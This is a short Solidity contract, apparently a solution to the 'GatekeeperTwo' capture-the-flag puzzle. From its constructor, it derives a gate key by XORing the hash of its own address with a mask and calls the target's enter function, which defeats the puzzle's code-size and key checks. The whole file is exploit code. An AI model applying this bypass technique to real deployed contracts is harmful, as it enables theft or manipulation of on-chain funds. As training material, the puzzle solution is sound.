 // GateKepperTwohack.sol
pragma solidity ^0.4.18;
import './GatekeeperTwo.sol';
contract GateKepperTwohack {
uint64 public mask = 0xFFFFFFFFFFFFFFFF;
uint64 public _gateKey8Padded = uint64(keccak256(this)) ^ mask;
function GateKepperTwohack(address _target){
GatekeeperTwo target = GatekeeperTwo(_target);
target.call.gas(100000)(bytes4(sha3("enter(bytes8)")),bytes8(_gateKey8Padded));
}
}